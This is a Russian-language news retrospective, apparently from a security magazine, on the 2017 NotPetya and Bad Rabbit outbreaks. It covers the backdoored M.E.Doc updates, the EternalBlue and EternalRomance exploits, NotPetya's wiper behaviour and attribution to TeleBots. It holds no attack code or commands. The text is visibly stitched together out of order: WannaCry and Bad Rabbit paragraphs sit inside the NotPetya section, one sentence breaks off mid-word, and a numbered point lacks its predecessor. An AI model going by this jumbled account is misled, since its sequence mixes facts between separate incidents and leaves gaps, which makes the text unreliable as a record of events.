Хотя неясно, кто стоял за разработкой NotPetya и зачем повреждающую данные малварь отправили «в большое плавание», экспертам удалось установить, как именно распространялся вирус и почему от NotPetya пострадали в основном компании и организации, но не частные лица.

Практически сразу после начала эпидемии многие специалисты связали распространение NotPetya с бухгалтерским программным обеспечением М.Е.Doc. К примеру, такие предположения высказали сотрудники украинской киберполиции, а также аналитики Cisco Talos, Microsoft и «Лаборатории Кас‐ перского».

MalwareTech зарегистрировал указанный домен, активировав тем самым механизм «аварийного отключения», после чего количество успешных заражений WannaCry резко снизилось, а компании и пользователи получили столь необходимый тайм‐аут, позволивший им экстренно залатать бреши. Если бы данный «рубильник» не был найден, последствия от эпидемии Wan‐ naCry могли бы быть гораздо плачевнее.



### **NotPetya**

Уже после этого специалисты компании Cisco, на месте изучавшие арестованные серверы М.Е.Doc, представили отчет, согласно которому разработчики новой версии Petya проникли в сеть «Интеллект‐Сервис» еще вес‐ ной 2017 года, используя для этого учетные данные одного из сотрудников компании.



По данным аналитиков Group‐IB, преступники также пытались атаковать банковские инфраструктуры, но эти попытки оказались неудачными. Специалисты ESET, в свою очередь, сообщили, что атаки также коснулись поль‐ зователей из Болгарии, Турции и Японии.

Перебои в работе компаний и госучреждений были вызваны шифроваль‐ щиком, который получил имя Bad Rabbit. Малварь сообщала жертвам, что все

их данные зашифрованы, и требовала 0,05 биткойна выкупа.



Изначально вредонос распространялся под видом фальшивых обновлений и установщиков Adobe Flash. Фактически жертвы должны были вручную заг‐ рузить и запустить малварь, тем самым заразив свои компьютеры. При этом фальшивки были подписаны поддельными сертификатами, имитирующими сертификаты Symantec. Как вскоре выяснили специалисты, Bad Rabbit рас‐ пространялся сразу несколькими взломанными сайтами, в основном относящимися к категории СМИ.





Специалисты компаний Payload Security, Avira, Emsisoft, Bitdefender, Symantec и многие другие эксперты подтвердили, что для распространения NotPetya использовались уязвимости протокола SMB и эксплоит, похожий на инстру‐ мент EternalBlue, похищенный у АНБ. Также аналитики «Лаборатории Каспер‐ ского» сообщили, что авторы вредоноса взяли на вооружение и еще один инструмент, украденный у спецслужб, — эксплоит EternalRomance.

Если теории специалистов верны, то за созданием Bad Rabbit и NotPetya, по всей видимости, стоит группировка TeleBots (она же известна как BlackEn‐ ergy и Sandworm Team), которую ранее уже связывали с эпидемией NotPetya. Эти же злоумышленники были ответственны за разработку малвари XData и KillDisk, а также стояли за атаками на энергосистему Украины.

NotPetya не просто шифровал файлы пользователей, но шифровал MFT (Master File Table) для разделов NTFS, перезаписывал MBR (Master Boot Record) и имел кастомный загрузчик, который отображал вымогательское послание вместо загрузки операционной системы.

Хуже того, спустя несколько дней после начала атак специалисты «Лаборатории Касперского» и исследователь Comae Technologies Мэтт Сюиш (Matt Suiche) пришли к выводу, что NotPetya вообще некорректно называть шифровальщиком. Дело в том, что вредонос, по сути, был создан для уничтожения информации, — восстановить пострадавшие данные ока‐ залось почти невозможно, и это не ошибка, а замысел авторов малвари. Поэтому NotPetya точнее будет называть вайпером (от английского wiper -«чистильщик»).

Стоит отметить, что с этой теорией согласны не все. К примеру, исследователи F-Secure допускают, что NotPetya мог быть именно шифроваль-

Вначале эксперты единодушно решили, что на скорость распространения Bad Rabbit повлияло использование утилиты Mimikatz, списка распространен‐ ных логинов и паролей, SMB и WebDAV, но при этом злоумышленники обош‐ лись без украденных у АНБ эксплоитов. В частности, специалисты писали, что хакеры не использовали инструмент EternalBlue, эксплуатирующий бреши в SMB. Напомню, что вирусы WannaCry и NotPetya распространялись при помощи именно этого инструмента.

Но вскоре стало ясно, что эксперты поторопились с выводами и без похищенных у АНБ эксплоитов дело все‐таки не обошлось. Исследователи Cisco Talos и F‐Secure выяснили, что авторы Bad Rabbit использовали не Eter‐ nalBlue, а похожий эксплоит EternalRomance, тоже эксплуатирующий бреши в SMB. Этот факт был обнаружен не сразу, так как атакующие значительно модифицировали инструмент и автоматическое сканирование его не распознало.

Во‐вто рых, одновременно с этим на Pastebin и DeepPaste были опуб‐ ликованы официальные сообщения преступников. Оба послания гласили: «Пришлите мне 100 биткойнов и получите мой секретный ключ для расшифровки любого жесткого диска (кроме загрузочных)». При этом хакеры не сопроводили свое сообщение адресом кошелька, вместо этого для связи с ними предлагалось использовать даркнет‐сервис Mattermost — онлайн‐чат, похожий на Slack.

В чате хакеры действительно присутствовали и даже пояснили журналис‐ там изданий Vice Motherboard и Bleeping Computer, что высокая стоимость ключа обусловлена тем, что это «ключ для расшифровки всех компьютеров». То есть злоумышленники выставили на продажу секретный ключ для usermode криптографического модуля. Также они с готовностью представили доказательства своих слов. Представители Motherboard, при поддержке специалистов компании ESET, выслали хакерам зашифрованный NotPetya файл, который неизвестная группа успешно расшифровала. После этого хакеры замолчали, сообщив, что теперь принимают только «реальные предложения». По их словам, покупкой ключа за четверть миллиона долларов заинтересовались сразу несколько человек.

Больше недели официальная страница M.E.Doc в Facebook пополнялась различными опровержениями этих обвинений. Разработчики до последнего утверждали, что M.E.Doc не имеет никакого отношения к вымогательской эпидемии, и сообщали, что к расследованию случившегося были привлечены правоохранительные органы и специалисты Cisco. Но потом эксперты ком‐ пании ESET представили собственный аналитический отчет, в котором сог‐ ласились с выводами коллег и рассказали, что им удалось обнаружить бэкдор, использовавшийся для распространения NotPetya и шифровальщика XData.

Бэкдор был найден в одном из легитимных модулей M.E.Doc, и, как говорилось в отчете, «маловероятно, что атакующие выполнили эту операцию без доступа к исходному коду программы». Более того, изучив все обновления M.E.Doc, выпущенные в текущем году, специалисты выяснили, что модуль бэкдора содержали как минимум три апдейта (от 14 апреля, 15 мая и 22 июня 2017 года).

> *«"Нулевым пациентом" стали украинские пользователи M.E.Doc, корпоративного программного обеспечения для отчетности и документооборота. Атакующие получили доступ к серверу обновлений M.E.Doc и с его помощью направляли троянизированные обновления с автоматической установкой», — рассказали специалисты ESET.*

Обнаруженный бэкдор позволял операторам загружать и выполнять в зараженной системе другое вредоносное ПО, как это произошло с NotPetya и XData. Кроме того, малварь собирала настройки прокси-серверов и email, включая логины и пароли из приложения M.E.Doc, а также коды компаний по ЕДРПОУ (Единому государственному реестру предприятий и организаций Украины), что позволяло идентифицировать жертв. По совокупности приз‐ наков, включающих инфраструктуру, вредоносные инструменты, схемы и цели атак, исследователи ESET предположили, что за эпидемией NotPetya стояла хакерская группа, известная под названием TeleBots.

В итоге признаться в том, что обновления М.Е.Doc действительно распространяли малварь, разработчиков бухгалтерского ПО вынудило лишь изъятие серверов компании и заявление главы украинской киберполиции Сергея Демидюка, который сообщил, что из-за проявленной халатности разработчикам может грозить уголовная ответственность.

### **Bad Rabbit**

Еще одна вымогательская эпидемия разразилась осенью 2017 года. 24 октября крупные российские СМИ, а также ряд украинских госучреждений подверглись атакам неизвестных злоумышленников. В числе пострадавших оказались «Интерфакс», «Фонтанка» и как минимум еще одно неназванное интернет‐издание. Вслед за СМИ о проблемах также сообщили Международ‐ ный аэропорт «Одесса», Киевский метрополитен и украинское Министерство инфраструктуры.

После эпидемий шифровальщиков WannaCry и NotPetya за анализ новой угрозы тут же взялись ведущие ИБ-компании мира. Уже на следующий день после первых атак «Плохого кролика» малварь изучили специалисты Bitdefender, Cisco Talos, ESET, Group‐IB, Intezer Labs, «Лаборатории Касперского» и Malwarebytes.

Все исследователи были согласны в одном: Bad Rabbit и вайпер NotPetya, скорее всего, имеют общие корни, так как угрозы весьма похожи, хотя большая часть кода Bad Rabbit и была переписана. Это означало, что вредоносы могли быть созданы одной хакерской группой.

Аналитики компании Intezer подсчитали, что исходный код вредоносов совпадает лишь на 13%. В то же время специалисты Group‐IB сообщили:

> *«Bad Rabbit является модифицированной версией NotPetya с исправленными ошибками в алгоритме шифрования. В атаке NotPetya содержался такой же алгоритм вычисления хеш*‑*суммы от имени процесса, с тем отличием, что начальный вектор инициализации в случае NotPetya 0x12345678, а в Bad Rabbit — 0x87654321.*

> *Также в текущей атаке поменялось количество искомых имен процессов, а сама функция вычисления хеша была скомпилирована в виде отдельной функции компилятором.*

> *Совпадения в коде указывают на связь атаки с использованием Bad Rabbit с предыдущей атакой NotPetya или их подражателями».*

Также исследователи Cisco Talos отметили, что данная версия EternalRo‐ mance очень похожа на Python‐имплементацию эксплоита, использованного для распространения NotPetya. При этом новый вариант оставался по‐преж‐ нему близок к оригинальному EternalRomance, который опубликовали члены хакерской группы The Shadow Brokers, исходно похитившей кибероружие у АНБ.

Когда основные технические подробности о Bad Rabbit были раскрыты, специалисты принялись строить теории, пытаясь понять, какую цель прес‐ ледовали авторы малвари. В отличие от NotPetya новая угроза не была вайпером, то есть не уничтожала информацию на жестких дисках своих жертв. По сути, Bad Rabbit был именно тем, чем казался, — шифровальщиком. Но крайне скромная сумма выкупа, выбор целей для атак, а также прошлые «заслуги» группировки TeleBots заставили специалистов предположить, что «Плохой кролик» мог служить прикрытием для некой более серьезной атаки. То есть шифровальщик мог попросту отвлекать внимание и заметать следы на зараженных машинах. Впрочем, данная теория до сих пор не нашла никаких подтверждений.



